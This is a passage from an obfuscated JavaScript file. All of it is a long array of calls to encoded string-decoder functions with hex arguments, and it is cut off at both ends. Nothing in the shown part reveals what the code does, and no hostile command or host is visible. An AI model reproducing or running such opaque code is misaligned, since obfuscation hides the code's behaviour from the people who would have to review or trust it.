5a[_0x2e27f7(0x5c9,0xda6,0x6af,'\x64\x43\x49\x32',0x22f)],_0x57c55a[_0x2e27f7(0xb7d,0xbea,0x527,'\x47\x6d\x35\x31',0x5f6)],_0x57c55a[_0x6df0f4(0x9ba,0x17d3,0xfaa,0xc8c,'\x25\x6d\x42\x2a')],_0x57c55a[_0x3f95ab(0x162d,0x13e1,0x1d84,0x1d15,'\x24\x31\x77\x43')],_0x57c55a[_0x2e27f7(0x1ba8,0x16b7,0x186b,'\x4e\x46\x77\x31',0x19d7)],_0x57c55a[_0x2e27f7(0x9e1,0x16fb,0xcab,'\x4f\x69\x61\x4c',0x1170)],_0x57c55a[_0x191e16(0xe29,0x489,'\x67\x32\x62\x6a',0x1141,0x1961)],_0x57c55a[_0x191e16(0xcf,0xed2,'\x21\x73\x5b\x51',0xa1c,-0x305)],_0x57c55a[_0x6df0f4(0x16a1,0x18f8,0xe3,0xc91,'\x25\x6d\x42\x2a')],_0x57c55a[_0x6df0f4(0x1396,0x18af,0xf80,0x182e,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x1291,0x29f3,0x1c08,0x1ef3,'\x47\x52\x24\x39')],_0x57c55a[_0x6df0f4(0x844,0x17c6,0x1bb5,0x170a,'\x67\x32\x62\x6a')],_0x57c55a[_0x3f95ab(0x1336,0x17be,0xff9,0xfec,'\x23\x79\x58\x77')],_0x57c55a[_0x6df0f4(0x222f,0x161c,0x1724,0x1b4a,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0x11f4,0xb14,0x71e,0x5af,'\x56\x24\x76\x6b')],_0x57c55a[_0x3f95ab(0x1068,0xe40,0xae6,0x3d5,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x98a,0x798,0x9d7,0x14e1,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0x1b93,0x1c59,'\x44\x56\x34\x45',0x131f,0x15f1)],_0x57c55a[_0x34e0ea(0xba4,0xe87,-0x296,0x148b,'\x55\x62\x6a\x74')],_0x57c55a[_0x6df0f4(0x1252,0x16b8,0x1439,0x10d0,'\x61\x4c\x66\x28')],_0x57c55a[_0x3f95ab(0x1773,0x19f7,0x2871,0x1a8a,'\x66\x5b\x41\x21')],_0x57c55a[_0x34e0ea(0xa16,0xd82,0x187,-0x3c8,'\x59\x51\x66\x44')],_0x57c55a[_0x2e27f7(0x1186,0x2f5,0x1b8e,'\x67\x32\x62\x6a',0x1155)],_0x57c55a[_0x3f95ab(-0x4cc,0x83a,0x14f8,0x7c9,'\x59\x51\x66\x44')],_0x57c55a[_0x191e16(0x63e,0x91b,'\x74\x76\x4b\x4d',0xf35,0x1dca)],_0x57c55a[_0x2e27f7(0x1a0d,0x14a1,0x219a,'\x36\x23\x67\x36',0x14bb)],_0x57c55a[_0x34e0ea(0xa31,-0xb0,0x1829,-0x304,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0xb5e,0xde4,-0x325,'\x66\x5b\x41\x21',0xe6b)],_0x57c55a[_0x2e27f7(0x131b,0x21df,0x5e9,'\x47\x73\x24\x45',0x1413)],_0x57c55a[_0x6df0f4(0x2542,0x2827,0x2059,0x1ced,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x49a,0xab3,0xf8b,0x11f7,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0x1a01,0x11c6,0x2676,0xda6,'\x70\x66\x6e\x49')],_0x57c55a[_0x3f95ab(0x13b,0xf0a,0x155c,0x18aa,'\x47\x6d\x35\x31')],_0x57c55a[_0x34e0ea(0x805,0x20f,0x1184,0xe82,'\x21\x73\x5b\x51')],_0x57c55a[_0x2e27f7(0x18a8,0x1d7f,0x232e,'\x77\x71\x69\x21',0x26d5)],_0x57c55a[_0x34e0ea(0x1e5f,0x15d2,0x2a68,0x17e7,'\x4c\x72\x32\x53')],_0x57c55a[_0x34e0ea(0x1996,0x1045,0x22a6,0xc73,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0x1359,0x16cd,0x1b2a,0x9aa,'\x64\x43\x49\x32')],_0x57c55a[_0x191e16(0xf96,0x209a,'\x4f\x69\x61\x4c',0x19bc,0xe2d)],_0x57c55a[_0x191e16(0x1362,0xb07,'\x74\x57\x4f\x4e',0xdd4,-0x1)],_0x57c55a[_0x2e27f7(0x1b04,0x22ee,0x1694,'\x7a\x2a\x73\x70',0x287b)],_0x57c55a[_0x3f95ab(0xde1,0x14dc,0x1850,0xd3b,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0x2050,0x1a1c,0x1058,0x1477,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0x2389,0x28d7,0x22cb,0x1fb0,'\x5d\x4a\x35\x65')],_0x57c55a[_0x3f95ab(0x1696,0x135e,0x78d,0x1e52,'\x47\x67\x5b\x4f')],_0x57c55a[_0x191e16(0x91f,0x1ba2,'\x59\x51\x66\x44',0x174e,0x1385)],_0x57c55a[_0x2e27f7(0x1087,0x1200,0x58c,'\x6f\x34\x47\x58',0x14b9)],_0x57c55a[_0x3f95ab(0x1916,0x1c1e,0xdf2,0x1707,'\x36\x63\x68\x6d')],_0x57c55a[_0x191e16(-0x704,-0x91,'\x47\x52\x24\x39',0x333,-0xa89)],_0x57c55a[_0x191e16(0x2831,0x221d,'\x6f\x34\x47\x58',0x1b3b,0x29e5)],_0x57c55a[_0x3f95ab(0x19fd,0x1713,0x9d3,0x1da5,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0xcdf,0x1555,-0x168,0xb31,'\x50\x4c\x72\x30')],_0x57c55a[_0x3f95ab(0x1258,0xcbd,0xeb0,0xe8a,'\x6c\x25\x43\x78')],_0x57c55a[_0x6df0f4(0x1ae3,0xc5c,0x1a63,0x14ab,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x242e,0x1ddc,'\x47\x73\x24\x45',0x1ae7,0x262f)],_0x57c55a[_0x34e0ea(0x59a,-0x1b2,0x849,0x2c4,'\x71\x38\x4e\x64')],_0x57c55a[_0x34e0ea(0x90b,0x3b1,0x150a,-0x3da,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0xbf9,0x1532,0x15cc,0x1ed3,'\x23\x43\x5d\x40')],_0x57c55a[_0x3f95ab(0x1494,0x1b2b,0x1aad,0x299d,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0x148a,0x614,0x3fa,0xa7f,'\x4c\x72\x32\x53')],_0x57c55a[_0x6df0f4(0xf51,-0x31b,0x1454,0x8a0,'\x36\x63\x68\x6d')],_0x57c55a[_0x34e0ea(0x1d7a,0xff1,0x2810,0x1b9a,'\x6c\x62\x68\x23')],_0x57c55a[_0x3f95ab(0x1d38,0x1dce,0x1683,0x1b98,'\x74\x57\x4f\x4e')],_0x57c55a[_0x2e27f7(0x8ca,0x543,0x213,'\x4c\x72\x32\x53',-0x5ed)],_0x57c55a[_0x34e0ea(0x1297,0x142e,0xfe4,0x1a74,'\x7a\x2a\x73\x70')],_0x57c55a[_0x3f95ab(0x1a3f,0x1433,0x15c3,0xebe,'\x4f\x69\x61\x4c')],_0x57c55a[_0x2e27f7(0x1ac2,0x1d3d,0x2013,'\x66\x5b\x41\x21',0x131b)],_0x57c55a[_0x3f95ab(0x4ce,0x10ae,0x12c0,0x14a5,'\x47\x73\x24\x45')],_0x57c55a[_0x191e16(0x1d66,0x1505,'\x4f\x69\x61\x4c',0x1823,0xd8c)],_0x57c55a[_0x2e27f7(0xe1b,0x18d0,0x81b,'\x55\x21\x33\x54',0x1287)],_0x57c55a[_0x3f95ab(0x12e8,0xdcc,0x10ac,0x1846,'\x61\x4c\x66\x28')],_0x57c55a[_0x3f95ab(-0x52,0xa3d,0x11fb,0x9e8,'\x36\x63\x68\x6d')],_0x57c55a[_0x34e0ea(0xad0,0x77,0x9d0,0x16fa,'\x23\x79\x58\x77')],_0x57c55a[_0x191e16(0xe0,0x550,'\x75\x29\x44\x74',0x1e3,-0x3c5)],_0x57c55a[_0x3f95ab(0x2064,0x20ef,0x2456,0x2c16,'\x5b\x34\x4b\x77')],_0x57c55a[_0x2e27f7(0x1017,0x1d4e,0x8a6,'\x4e\x46\x77\x31',0xfc9)],_0x57c55a[_0x2e27f7(0x8f7,0xdd2,0x13b7,'\x23\x74\x24\x76',0x13fa)],_0x57c55a[_0x191e16(0x1ab4,0x1320,'\x40\x52\x69\x55',0x177b,0xcd9)],_0x57c55a[_0x3f95ab(0xb94,0x543,0xd73,0x132b,'\x36\x63\x68\x6d')],_0x57c55a[_0x34e0ea(0xce0,0xa38,0x1648,-0x1c,'\x4f\x21\x79\x68')],_0x57c55a[_0x34e0ea(0x1707,0xe9b,0x117b,0xf7d,'\x36\x63\x68\x6d')],_0x57c55a[_0x3f95ab(0x1a84,0x15b7,0x12a7,0x70f,'\x21\x73\x5b\x51')],_0x57c55a[_0x34e0ea(0x1562,0x2055,0x1914,0x1b14,'\x4c\x72\x32\x53')],_0x57c55a[_0x3f95ab(0x1770,0x1a41,0x21ed,0x1713,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(-0x7ee,0x241,0xaa2,0x6e7,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0x1c1b,0x165a,'\x4a\x31\x63\x53',0x199f,0xebd)],_0x57c55a[_0x2e27f7(0x11bd,0x1b1d,0xe68,'\x36\x63\x68\x6d',0x17f2)],_0x57c55a[_0x6df0f4(0x1ce2,0x230d,0x1cbb,0x1c79,'\x47\x52\x24\x39')],_0x57c55a[_0x3f95ab(0xc62,0x7cf,-0x290,-0x12e,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0xde2,0x122,0x15f4,0x48e,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x1ce3,0x1284,0x1af0,0x19a2,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x2449,0x1b1f,0x137b,0x1283,'\x66\x5b\x41\x21')],_0x57c55a[_0x2e27f7(0x19cd,0x14ff,0x22dd,'\x47\x73\x24\x45',0x255d)],_0x57c55a[_0x34e0ea(0x14b1,0x957,0xbed,0x88f,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0x20fc,0x1963,0x2384,0x13e4,'\x52\x45\x6b\x5d')],_0x57c55a[_0x191e16(0x1e61,0x152b,'\x74\x76\x4b\x4d',0x15cb,0xd84)],_0x57c55a[_0x2e27f7(0x20e7,0x2495,0x163b,'\x67\x32\x62\x6a',0x1268)],_0x57c55a[_0x2e27f7(0xea1,0x76e,0x146,'\x36\x63\x68\x6d',0x96a)],_0x57c55a[_0x191e16(0x106b,0x599,'\x24\x31\x77\x43',0xf7a,0x433)],_0x57c55a[_0x2e27f7(0xa3b,0x496,0x169c,'\x40\x52\x69\x55',0xa3d)],_0x57c55a[_0x2e27f7(0xad5,-0x3b0,0x1273,'\x56\x24\x76\x6b',0x15fa)],_0x57c55a[_0x34e0ea(0x1f9b,0x1aee,0x272a,0x157c,'\x4f\x69\x61\x4c')],_0x57c55a[_0x3f95ab(-0x2f6,0x988,0xcaf,0x898,'\x36\x23\x67\x36')],_0x57c55a[_0x34e0ea(0x14be,0x137d,0xbb3,0x6ec,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0x9c2,0x160a,-0x129,-0x2ea,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(0x140c,0x10f5,'\x74\x57\x4f\x4e',0x167f,0x184f)],_0x57c55a[_0x6df0f4(0x656,0x1d05,0x1020,0x10e9,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x1e1f,0x1489,0x29d3,0x2210,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0x183b,0x2573,0x1c9b,'\x36\x23\x67\x36',0x115a)],_0x57c55a[_0x3f95ab(0xe2f,0x1905,0x173e,0x2425,'\x59\x51\x66\x44')],_0x57c55a[_0x34e0ea(0x18dd,0x1b8f,0xfcb,0x257c,'\x5a\x4c\x31\x58')],_0x57c55a[_0x2e27f7(0x785,0x425,-0x1ca,'\x6c\x62\x68\x23',-0x18c)],_0x57c55a[_0x6df0f4(0x11bf,0xcef,0x1c20,0x10af,'\x55\x21\x33\x54')],_0x57c55a[_0x3f95ab(0x299d,0x20d1,0x2512,0x25be,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0xc0c,0xa54,0x1236,'\x47\x6d\x35\x31',0x3f)],_0x57c55a[_0x2e27f7(0x789,0x135b,-0x5a0,'\x38\x30\x5a\x53',0xfd7)],_0x57c55a[_0x6df0f4(0xc2c,0x251b,0x12a0,0x17b9,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(-0x52,0xc5f,'\x37\x65\x42\x76',0x757,0x1e7)],_0x57c55a[_0x6df0f4(0x187f,0x1337,0x11c5,0xfed,'\x47\x67\x5b\x4f')],_0x57c55a[_0x2e27f7(0xce8,0x17a5,0x3fb,'\x55\x62\x6a\x74',0x7f7)],_0x57c55a[_0x2e27f7(0x59d,0x13c8,0x1d7,'\x7a\x2a\x73\x70',-0x887)],_0x57c55a[_0x6df0f4(0x27c3,0x3053,0x1e55,0x22d8,'\x47\x73\x24\x45')],_0x57c55a[_0x3f95ab(0xb3c,0x1708,0x1adb,0x1c06,'\x4a\x31\x63\x53')],_0x57c55a[_0x6df0f4(0x281c,0x213e,0x273c,0x19ac,'\x50\x4c\x72\x30')],_0x57c55a[_0x2e27f7(0x21b7,0x1421,0x229a,'\x36\x23\x67\x36',0x1b95)],_0x57c55a[_0x34e0ea(0x1ea9,0x2196,0x2a0a,0x22cc,'\x55\x62\x6a\x74')],_0x57c55a[_0x3f95ab(0x1866,0x148e,0x1d98,0xff5,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x23e2,0x173a,0x8ce,0x127e,'\x74\x76\x4b\x4d')],_0x57c55a[_0x2e27f7(0x1e70,0x2048,0x1375,'\x70\x66\x6e\x49',0x259d)],_0x57c55a[_0x3f95ab(0x365,0x6d8,0xe6b,0x9cd,'\x5a\x4c\x31\x58')],_0x57c55a[_0x2e27f7(0x194a,0x21a3,0x181f,'\x23\x43\x5d\x40',0x279f)],_0x57c55a[_0x34e0ea(0x564,-0x3b5,0x9d3,0x6fe,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0xa0f,0x1420,0x1df6,0x22b4,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x201b,0x2171,0x16ff,0x233c,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(-0x258,0x746,0x78a,-0x383,'\x4c\x72\x32\x53')],_0x57c55a[_0x6df0f4(0x121f,0x181f,0x1c29,0xda0,'\x71\x38\x4e\x64')],_0x57c55a[_0x34e0ea(0x1477,0x1b0c,0x1575,0xae7,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x1a46,0x1233,0x11d0,'\x6c\x25\x43\x78',0x1c1e)],_0x57c55a[_0x34e0ea(0x405,0xdd7,0xb3c,0x100a,'\x6c\x62\x68\x23')],_0x57c55a[_0x6df0f4(-0x1b,0x1884,0x1b00,0xeaf,'\x4a\x31\x63\x53')],_0x57c55a[_0x34e0ea(0x100f,0x6e4,0x1342,0x1154,'\x74\x57\x4f\x4e')],_0x57c55a[_0x191e16(0x133f,0x11aa,'\x40\x52\x69\x55',0x1d9c,0x1588)],_0x57c55a[_0x6df0f4(0xf0a,0xf25,0x1703,0x1cf2,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(-0x4,0x824,0xa27,0x1607,'\x4c\x72\x32\x53')],_0x57c55a[_0x34e0ea(0x189e,0x1121,0x188c,0xf13,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x1970,0x216e,0x20a9,0x16bf,'\x23\x74\x24\x76')],_0x57c55a[_0x2e27f7(0x10c4,0x1f96,0x13fd,'\x6c\x62\x68\x23',0x1be5)],_0x57c55a[_0x191e16(0x875,0xf7b,'\x5b\x34\x4b\x77',0xaaf,0xa5e)],_0x57c55a[_0x6df0f4(0x10ae,-0x4fd,0x14e7,0x8df,'\x7a\x2a\x73\x70')],_0x57c55a[_0x6df0f4(0x19d3,0xf42,0x20a1,0x1cce,'\x6c\x25\x43\x78')],_0x57c55a[_0x3f95ab(0xc5a,0x533,0x619,0xf42,'\x36\x23\x67\x36')],_0x57c55a[_0x191e16(0x1639,0x1b78,'\x62\x41\x4e\x41',0x1593,0x2041)],_0x57c55a[_0x2e27f7(0x193a,0x26c8,0xb2a,'\x62\x41\x4e\x41',0x19ff)],_0x57c55a[_0x6df0f4(0xfb3,0x18a8,0x2789,0x1e01,'\x5b\x34\x4b\x77')],_0x57c55a[_0x191e16(0x1461,0x94,'\x56\x24\x76\x6b',0x5f1,0x1038)],_0x57c55a[_0x3f95ab(0x1d5b,0x17f3,0x1a7a,0x1875,'\x74\x57\x4f\x4e')],_0x57c55a[_0x2e27f7(0x159d,0xda8,0x22e1,'\x50\x4c\x72\x30',0x10cf)],_0x57c55a[_0x191e16(-0x8b6,0xcb,'\x6a\x33\x32\x47',0x419,0x8d5)],_0x57c55a[_0x2e27f7(0x5d5,-0x620,0x871,'\x23\x79\x58\x77',0xba5)],_0x57c55a[_0x3f95ab(0x17de,0x14a5,0x1453,0x1394,'\x47\x6d\x35\x31')],_0x57c55a[_0x191e16(0x1172,0x16b2,'\x4c\x56\x70\x79',0xdc7,0x182e)],_0x57c55a[_0x34e0ea(0x12db,0xdc5,0x18f0,0x6e9,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x1c6b,0x269f,0x130d,0x1d0d,'\x4a\x31\x63\x53')],_0x57c55a[_0x6df0f4(0x7ac,0x1cdd,0x12af,0x11c5,'\x7a\x2a\x73\x70')],_0x57c55a[_0x3f95ab(-0xdc,0x920,0x1298,0xb7c,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(0x1162,0x108d,0x632,0x1017,'\x62\x41\x4e\x41')],_0x57c55a[_0x6df0f4(0x163e,0x1662,0x1e1e,0x1e6d,'\x40\x52\x69\x55')],_0x57c55a[_0x2e27f7(0x5e4,0x86a,-0x126,'\x74\x57\x4f\x4e',0x4a)],_0x57c55a[_0x2e27f7(0x1bfc,0x2521,0x27a1,'\x66\x5b\x41\x21',0x2549)],_0x57c55a[_0x6df0f4(0xcbb,0x53f,0x11de,0xd2e,'\x75\x29\x44\x74')],_0x57c55a[_0x34e0ea(0x1652,0x15cd,0xdd1,0x10e7,'\x38\x30\x5a\x53')],_0x57c55a[_0x191e16(0xb34,0x7b8,'\x4c\x56\x70\x79',0x3d3,-0xaca)],_0x57c55a[_0x191e16(0x1228,-0x1b6,'\x47\x52\x24\x39',0x450,-0x131)],_0x57c55a[_0x3f95ab(0xc95,0xe2d,0x1642,0x1b97,'\x6c\x62\x68\x23')],_0x57c55a[_0x6df0f4(0x20e7,0x1cbb,0x219d,0x17b8,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x930,-0x570,0x8a6,0x330,'\x61\x44\x69\x6d')],_0x57c55a[_0x2e27f7(0xf44,0x1862,0x252,'\x4c\x56\x70\x79',0x1a8c)],_0x57c55a[_0x34e0ea(0x1ff5,0x29a3,0x16e3,0x24b3,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0xf55,0x1a2a,0x1937,'\x61\x44\x69\x6d',0x38b)],_0x57c55a[_0x3f95ab(0x1a97,0x1521,0x15ed,0xc9e,'\x5b\x34\x4b\x77')],_0x57c55a[_0x191e16(0x1266,0x527,'\x24\x31\x77\x43',0xc33,0x4df)],_0x57c55a[_0x2e27f7(0x21bd,0x261d,0x1a6f,'\x52\x45\x6b\x5d',0x1f3a)],_0x57c55a[_0x3f95ab(0x255b,0x2154,0x2b1e,0x168b,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x1102,0x1b42,0x2039,0x15f9,'\x6a\x33\x32\x47')],_0x57c55a[_0x34e0ea(0xa0b,-0xaa,-0x17d,0x10de,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0x2193,0x2c48,0x1c88,'\x55\x21\x33\x54',0x150b)],_0x57c55a[_0x2e27f7(0x1927,0xc58,0x126e,'\x23\x43\x5d\x40',0xb4a)],_0x57c55a[_0x191e16(0x885,0x3af,'\x56\x24\x76\x6b',0xfc8,0x1388)],_0x57c55a[_0x191e16(0x7f9,0xc0b,'\x74\x57\x4f\x4e',0x11e5,0xd80)],_0x57c55a[_0x2e27f7(0x2086,0x2ad3,0x22a9,'\x61\x4c\x66\x28',0x2931)],_0x57c55a[_0x6df0f4(0x1bd6,0x1d90,0x1a66,0xfab,'\x23\x79\x58\x77')],_0x57c55a[_0x2e27f7(0x8d1,0x1238,0xc2e,'\x25\x6d\x42\x2a',0x15bb)],_0x57c55a[_0x191e16(0x1913,0x1907,'\x23\x74\x24\x76',0x1c95,0x15a9)],_0x57c55a[_0x2e27f7(0x1d5b,0x1776,0x10d9,'\x61\x44\x69\x6d',0x1f75)],_0x57c55a[_0x3f95ab(0x15f3,0xa6d,0x1603,0x1205,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0xd92,0xe6a,-0x29,'\x23\x43\x5d\x40',0x1114)],_0x57c55a[_0x2e27f7(0xe93,0x1658,0x564,'\x50\x4c\x72\x30',0x1961)],_0x57c55a[_0x191e16(0x57,0x1001,'\x5d\x4a\x35\x65',0xf04,0x16dc)],_0x57c55a[_0x3f95ab(0xd5d,0x6ee,0x408,0x3f0,'\x47\x67\x5b\x4f')],_0x57c55a[_0x6df0f4(0x1951,0x788,-0x1b7,0xd1d,'\x5d\x4a\x35\x65')],_0x57c55a[_0x3f95ab(0x975,0x764,-0x98,0x6ae,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(0x2487,0x2b28,0x2d80,0x1ff0,'\x6c\x25\x43\x78')],_0x57c55a[_0x34e0ea(0x1d38,0x112c,0xff1,0x2940,'\x6c\x62\x68\x23')],_0x57c55a[_0x6df0f4(0x29ce,0x151b,0x29c0,0x20e2,'\x23\x74\x24\x76')],_0x57c55a[_0x191e16(0x123a,0xd04,'\x37\x65\x42\x76',0xe8c,0xbac)],_0x57c55a[_0x3f95ab(0xb36,0xd58,0x17e7,0x3f9,'\x66\x5b\x41\x21')],_0x57c55a[_0x34e0ea(0x1e4a,0x1612,0x1d99,0x2ad8,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(0x329,0x9f1,0x15b0,0x998,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0x1664,0x17bd,0x2310,'\x37\x65\x42\x76',0xd29)],_0x57c55a[_0x2e27f7(0x1463,0x868,0x14d2,'\x4f\x21\x79\x68',0x139d)],_0x57c55a[_0x2e27f7(0x8bc,-0x281,0x6a4,'\x6a\x33\x32\x47',0x128e)],_0x57c55a[_0x2e27f7(0xd3d,0x138a,0x3ad,'\x71\x38\x4e\x64',0x6f7)],_0x57c55a[_0x6df0f4(0x2662,0x2a3d,0x26f3,0x2068,'\x6f\x34\x47\x58')],_0x57c55a[_0x6df0f4(0x22f6,0x1e84,0x21d3,0x191e,'\x59\x51\x66\x44')],_0x57c55a[_0x191e16(0x14ea,0x92a,'\x34\x41\x79\x28',0x6ec,0x47e)],_0x57c55a[_0x191e16(-0x356,0x11bd,'\x44\x56\x34\x45',0xada,0xd80)],_0x57c55a[_0x6df0f4(0x2230,0x1811,0x17dd,0x18f1,'\x6f\x34\x47\x58')],_0x57c55a[_0x3f95ab(0x1355,0x163b,0x1166,0x1efa,'\x36\x63\x68\x6d')],_0x57c55a[_0x191e16(0xd1e,0x1e9f,'\x37\x65\x42\x76',0x18cd,0xae5)],_0x57c55a[_0x34e0ea(0x1407,0x93a,0x1ab6,0x1d54,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x1ba0,0x126f,'\x62\x41\x4e\x41',0x1052,0x1e8b)],_0x57c55a[_0x34e0ea(0x1b78,0x195e,0x14a7,0xd57,'\x4e\x46\x77\x31')],_0x57c55a[_0x191e16(0xdef,-0x99f,'\x44\x56\x34\x45',0x3d5,-0x29)],_0x57c55a[_0x3f95ab(0x818,0x11ad,0x1b57,0x13fb,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0x1bdb,0xc64,'\x5a\x4c\x31\x58',0x1ae4,0x1df3)],_0x57c55a[_0x191e16(0x2091,0x1c15,'\x4c\x56\x70\x79',0x13a5,0x1d4a)],_0x57c55a[_0x34e0ea(0xb94,0x139c,0x1014,0x1274,'\x36\x63\x68\x6d')],_0x57c55a[_0x34e0ea(0x967,0x1759,0x8d5,0x1535,'\x4f\x21\x79\x68')],_0x57c55a[_0x34e0ea(0x1635,0x115d,0x972,0x8d0,'\x74\x76\x4b\x4d')],_0x57c55a[_0x3f95ab(0xb86,0x134a,0x1bf8,0x136a,'\x47\x67\x5b\x4f')],_0x57c55a[_0x3f95ab(0x1543,0x14fc,0x974,0xc6d,'\x74\x57\x4f\x4e')],_0x57c55a[_0x34e0ea(0xf2d,0x1a21,0x1d3d,0x16b5,'\x40\x52\x69\x55')],_0x57c55a[_0x34e0ea(0x85a,0x1456,0x3ba,0x232,'\x21\x73\x5b\x51')],_0x57c55a[_0x2e27f7(0x1c70,0x1979,0x213a,'\x61\x44\x69\x6d',0xdc7)],_0x57c55a[_0x191e16(0xcdc,0x10af,'\x61\x4c\x66\x28',0xfa9,0x1547)],_0x57c55a[_0x2e27f7(0x5ce,-0x1b1,0x11aa,'\x47\x6d\x35\x31',-0x500)],_0x57c55a[_0x2e27f7(0x1942,0xffe,0xb90,'\x74\x57\x4f\x4e',0x15b5)],_0x57c55a[_0x3f95ab(0xe11,0x1243,0x15b0,0x1ba2,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0x1f83,0x2a5f,0x228f,0x28e3,'\x5d\x4a\x35\x65')],_0x57c55a[_0x6df0f4(0x164b,0x1916,0xee4,0x1da6,'\x50\x4c\x72\x30')],_0x57c55a[_0x2e27f7(0x131a,0x1bb2,0x21a5,'\x21\x73\x5b\x51',0x1698)],_0x57c55a[_0x2e27f7(0x14b4,0x15d2,0x1b9f,'\x23\x43\x5d\x40',0x14e2)],_0x57c55a[_0x191e16(0x1050,0x1e5b,'\x4c\x72\x32\x53',0x1196,0x1234)],_0x57c55a[_0x3f95ab(0xfe0,0x1cc9,0x1e9d,0x187d,'\x21\x73\x5b\x51')],_0x57c55a[_0x191e16(0x1db4,0x593,'\x34\x41\x79\x28',0x1370,0xb2c)],_0x57c55a[_0x3f95ab(0x113f,0xdf2,0x838,0x168e,'\x5d\x4a\x35\x65')],_0x57c55a[_0x191e16(-0x11b,-0x1f5,'\x21\x73\x5b\x51',0x9f5,0xb2d)],_0x57c55a[_0x6df0f4(0x1d93,0xaec,0xca7,0x10b9,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0x981,-0x4e7,0x167a,'\x6c\x62\x68\x23',-0x3f2)],_0x57c55a[_0x2e27f7(0x152b,0xbb7,0x1314,'\x4e\x46\x77\x31',0x178e)],_0x57c55a[_0x191e16(0x114f,0x75d,'\x6a\x33\x32\x47',0x1484,0x1cb1)],_0x57c55a[_0x34e0ea(0x1455,0xa8c,0x757,0x10e7,'\x55\x21\x33\x54')],_0x57c55a[_0x191e16(0x1545,0xef6,'\x4e\x46\x77\x31',0x1345,0x1521)],_0x57c55a[_0x34e0ea(0x936,0x76a,0xf1a,-0x109,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x1af,0xddb,0xf16,0xf5a,'\x23\x43\x5d\x40')],_0x57c55a[_0x3f95ab(0x909,0x747,0x1343,0x58a,'\x4f\x69\x61\x4c')],_0x57c55a[_0x34e0ea(0x12f3,0x41a,0xd81,0xe03,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(-0x176,0x85b,'\x4e\x46\x77\x31',0x7db,0xa74)],_0x57c55a[_0x3f95ab(0xd36,0x1435,0x2128,0x209f,'\x21\x73\x5b\x51')],_0x57c55a[_0x3f95ab(0x1dbc,0x1aeb,0x1539,0x1b31,'\x47\x67\x5b\x4f')],_0x57c55a[_0x3f95ab(0x15ea,0x13f9,0x89e,0xe9d,'\x61\x44\x69\x6d')],_0x57c55a[_0x6df0f4(0x2774,0x12b5,0x1d58,0x2082,'\x6c\x25\x43\x78')],_0x57c55a[_0x3f95ab(0x190,0xd60,0x107e,0x1bda,'\x4c\x72\x32\x53')],_0x57c55a[_0x6df0f4(0x29e9,0xf6f,0x1314,0x1cd4,'\x74\x76\x4b\x4d')],_0x57c55a[_0x6df0f4(0x11fd,0x683,-0x5ff,0x85d,'\x4c\x72\x32\x53')],_0x57c55a[_0x34e0ea(0x4f7,0x11ef,0x347,-0x1bb,'\x75\x29\x44\x74')],_0x57c55a[_0x191e16(-0x259,0x7d3,'\x37\x65\x42\x76',0x958,0x294)],_0x57c55a[_0x2e27f7(0x1836,0x1eaa,0x2080,'\x59\x51\x66\x44',0x1f39)],_0x57c55a[_0x191e16(0x94a,0x88c,'\x66\x5b\x41\x21',0x274,0x7b)],_0x57c55a[_0x34e0ea(0x18dc,0x193c,0x110c,0x131d,'\x70\x66\x6e\x49')],_0x57c55a[_0x34e0ea(0x97f,0x5aa,0x7ff,0xf6b,'\x70\x66\x6e\x49')],_0x57c55a[_0x191e16(0xd8d,0x1965,'\x4f\x69\x61\x4c',0x1057,0x1be3)],_0x57c55a[_0x191e16(0xef7,0x1164,'\x55\x21\x29\x45',0xce8,-0x4d)],_0x57c55a[_0x191e16(0x1c87,0x1b5e,'\x52\x45\x6b\x5d',0x17b7,0x1575)],_0x57c55a[_0x34e0ea(0x45b,0xc25,0x1310,0x8fd,'\x50\x4c\x7